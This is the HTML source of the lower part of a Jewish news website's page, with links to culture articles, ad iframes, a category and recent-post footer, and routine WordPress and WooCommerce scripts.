																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/life-culture/"><span class="category-style" style="background:#111111">Life &amp; Culture</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>December 16, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/in-photos-bondi-the-beach-that-lost-its-innocence/">In Photos: Bondi, the Beach That Lost Its</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/finally-a-vivid-philip-roth-biography-not-stung-by-strife/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/052693-04047-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/life-culture/"><span class="category-style" style="background:#111111">Life &amp; Culture</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 30, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/finally-a-vivid-philip-roth-biography-not-stung-by-strife/">Finally, a vivid Philip Roth biography not stung</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/dire-straits-and-metallica-in-israel-with-no-foreign-musicians-tribute-acts-take-over/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/culture-roundup-2025-culture-roundup-2-2025-11-23-13-13-48-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/life-culture/"><span class="category-style" style="background:#111111">Life &amp; Culture</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 23, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/dire-straits-and-metallica-in-israel-with-no-foreign-musicians-tribute-acts-take-over/">Dire Straits and Metallica in Israel? With No</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israeli-film-and-tv-after-october-7-a-camera-pointed-at-hell-through-the-smoke/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/63756501-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/life-culture/"><span class="category-style" style="background:#111111">Life &amp; Culture</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 16, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israeli-film-and-tv-after-october-7-a-camera-pointed-at-hell-through-the-smoke/">Israeli Film and TV After October 7: A</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/in-bugonia-director-yorgos-lanthimos-puts-his-muse-through-more-on-screen-torture/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2025/11/534225-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/life-culture/"><span class="category-style" style="background:#111111">Life &amp; Culture</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>November 9, 2025</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/in-bugonia-director-yorgos-lanthimos-puts-his-muse-through-more-on-screen-torture/">In &#039;Bugonia,&#039; director Yorgos Lanthimos puts his muse</a></h3>
							</div>
						</div>
									</div>
			</div>
		</div>
		
		<div class="content-bottom-ad">
		<div class="content-bottom-item">
			<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe100" src="https://fromerdigitalmedia.com/api/?id=100&i=1&secure=4b0b554f74959e505412a7a23870077896bce45f"> </iframe>		
		</div>
	</div>
			
</div>						
														</div>
						</main>
					</div>
				<!-- MagenetMonetization 4 --><div class="col-xl-3 col-lg-4 col-12 mx-auto no-order fixed-bar-coloum">
	<aside class="sidebar-widget-area normal">
		<!-- MagenetMonetization 5 --><div id="search-3" class="widget widget_search">
	<form role="search" method="get" class="search-form" action="https://jewishdigitaltimes.com/">
		<div class="custom-search-input">
			<div class="input-group">
			<input type="text" class="search-query form-control" placeholder="Search Here ..." value="" name="s" />
				<button class="btn" type="submit">
					<i class="fa fa-search" aria-hidden="true"></i>
				</button>
			</div>
		</div>
	</form>
	</div><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe103" src="https://fromerdigitalmedia.com/api/?id=103&i=1&secure=ecbb02c0753a1cfa8338c4fd5148fb7ad7fab599"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe104" src="https://fromerdigitalmedia.com/api/?id=104&i=1&secure=8c15867b974874d40dab0f97c26e8cad69f6a62b"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:85%;height:300px;" width="100%" scrolling="no" id="bsaIframe106" src="https://fromerdigitalmedia.com/api/?id=106&i=1&secure=297bf2cfef7614417690d05d5be5504b51c263f8"> </iframe></div></div>	</aside>
</div>			</div>
		</div>
			</div>
	</div>
<!-- wmm d --></div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
<div class="footer-top-area " style="">
		<div class="footer-content-area">
		<div class="container">			
			<div class="row">
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="gamxo_footer_about_author-4" class="widget widget_gamxo_footer_about_author">		
		<div class="footer-about">
			<div class="logo-box">
			<a href="https://jewishdigitaltimes.com/"><img loading="lazy" width="200" height="73" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/pimage-101-103-photo-e1695245604986.png" class="attachment-full size-full" alt="" /></a>			</div>			
			<div class="content-box">
				<p>Your One-Stop Source for All Things Jewish</p>			</div>
		</div>
		</div><!-- MagenetMonetization 5 --><div id="text-5" class="widget widget_text"><h3 class="widgettitle ">Subscribe us</h3>			<div class="textwidget"><p>[fluentform id=&#8221;2&#8243;]</p>
</div>
		</div><!-- MagenetMonetization 5 --><div id="rt-about-social-6" class="widget rt_footer_social_widget"><h3 class="widgettitle ">Follow us</h3>		<div class="rt-about-widget">
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/jewishbulletinonline" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/jewish_bulletin" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.pinterest.com/jewishbulletinorg/" target="_blank"><i class="fab fa-pinterest-p"></i></a></li><li><a href="https://www.youtube.com/channel/UCjOoENtvpOvM5vxnn75R0KA" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.instagram.com/jewishbulletin_org?igshid=c3FvOGZta2Rucnlw" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="rt-categories-5" class="widget rt-category"><h3 class="widgettitle ">Categories</h3>
				<div class="rt-category-widget box-style-3">
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/antisemitism/">
		            <span class="rt-cat-name">
		                Antisemitism		            </span>
		            		            <span class="rt-cat-count">(111)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/apps/">
		            <span class="rt-cat-name">
		                APPS		            </span>
		            		            <span class="rt-cat-count">(913)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/arts-theater/">
		            <span class="rt-cat-name">
		                ARTS &amp; THEATER		            </span>
		            		            <span class="rt-cat-count">(48)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/blogs/">
		            <span class="rt-cat-name">
		                BLOGS		            </span>
		            		            <span class="rt-cat-count">(199)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/breaking-news/">
		            <span class="rt-cat-name">
		                Breaking News		            </span>
		            		            <span class="rt-cat-count">(125)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/business/">
		            <span class="rt-cat-name">
		                BUSINESS		            </span>
		            		            <span class="rt-cat-count">(119)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/celebrity/">
		            <span class="rt-cat-name">
		                CELEBRITY		            </span>
		            		            <span class="rt-cat-count">(105)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/crypto/">
		            <span class="rt-cat-name">
		                CRYPTO		            </span>
		            		            <span class="rt-cat-count">(71)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/culture/">
		            <span class="rt-cat-name">
		                CULTURE		            </span>
		            		            <span class="rt-cat-count">(79)</span>
		        					    </a>
			    </div>
							<div class="rt-item space">
					<a href="https://jewishdigitaltimes.com/category/economy/">
		            <span class="rt-cat-name">
		                ECONOMY		            </span>
		            		            <span class="rt-cat-count">(168)</span>
		        					    </a>
			    </div>
					</div>
		
		</div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 -->		<div id="rt-post-box-4" class="widget rt-post-box">		<h3 class="widgettitle ">Recent Post</h3>		<div class="post-box-style number-counter g-3 ">
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/iran-launches-missile-attack-on-israel-iran-vs-israel-war-iran-vs-israel-war-latest-news/" title="Iran launches missile attack on Israel | iran vs israel war | iran vs israel war latest news"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769262917_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769262917_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769262917_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 24, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/iran-launches-missile-attack-on-israel-iran-vs-israel-war-iran-vs-israel-war-latest-news/">Iran launches missile attack on Israel | iran vs israel war | iran vs israel war latest news</a></h4>
					</div>
				</div>
			</div>
						
								<div class="rt-news-box-widget box-style-3">
				<div class="item-list">
											<div class="post-box-img">
							<a class="post-img" href="https://jewishdigitaltimes.com/israel-daily-news-october-27-2025/" title="Israel Daily News – October 27, 2025"><img loading="lazy" width="420" height="420" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769262656_maxresdefault-420x420.jpg" class="media-object wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769262656_maxresdefault-420x420.jpg 420w, https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1769262656_maxresdefault-150x150.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></a>
						</div>
										<div class="post-content entry-content">
																			<ul class="entry-meta meta-light-color">
								<li class="entry-date"><i class="far fa-calendar-alt icon"></i>January 24, 2026</li>
							</ul>
												<h4 class="entry-title title-light-color title-size-sm"><a href="https://jewishdigitaltimes.com/israel-daily-news-october-27-2025/">Israel Daily News – October 27, 2025</a></h4>
					</div>
				</div>
			</div>
						
				</div>
		</div>		<!-- MagenetMonetization 5 --><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widgettitle ">Join Groups</h3><div class="menu-join-groups-container"><ul id="menu-join-groups" class="menu"><li id="menu-item-166166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166166"><a href="https://www.facebook.com/groups/chroniclesofresilience">Chronicles of Resilience</a></li>
<li id="menu-item-166167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166167"><a href="https://www.facebook.com/groups/neshamahchronicles">Neshamah Chronicles</a></li>
<li id="menu-item-166168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166168"><a href="https://www.facebook.com/groups/survivorchronicles">Survivor Chronicles</a></li>
</ul></div></div>				</div>
								<div class="col-xl-3 col-lg-6 col-12">
					<!-- MagenetMonetization 5 --><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Useful links</h3><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-164780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164780"><a href="https://jewishdigitaltimes.com/anti-spam-policy/">Anti Spam Policy</a></li>
<li id="menu-item-164781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164781"><a href="https://jewishdigitaltimes.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-164782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164782"><a href="https://jewishdigitaltimes.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-164783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164783"><a href="https://jewishdigitaltimes.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-164784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164784"><a href="https://jewishdigitaltimes.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-164785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164785"><a href="https://jewishdigitaltimes.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-164786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164786"><a href="https://jewishdigitaltimes.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-164787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164787"><a href="https://jewishdigitaltimes.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
							
			</div>			
		</div>
	</div>
			<div class="footer-copyright-area">
		<div class="container">
			<div class="copyright">© 2024 Jewish Digital Times. All Rights Reserved.



    Powered By
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/FDM_logo-e1705685296969.png">
    </a>

</div>
		</div>
	</div>
	</div>

	</div>
</footer>



</div>
<script>
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- Custom Facebook Feed JS -->
<script>var cffajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>

<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
<!-- YouTube Feeds JS -->
<script>

</script>
<!-- Instagram Feed JS -->
<script>
var sbiajaxurl = "https://jewishdigitaltimes.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7'  media='all' />
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0e32b3ae65","remove_from_wishlist_nonce":"87489e21bd","reload_wishlist_and_adding_elem_nonce":"b8c8b1c252","load_mobile_nonce":"79d3e50911","delete_item_nonce":"58e9422631","save_title_nonce":"eafe9d56b3","save_privacy_nonce":"dc6a0051d7","load_fragments_nonce":"411cac5ad8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jewishdigitaltimes.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/jewishdigitaltimes.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"0939739037"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
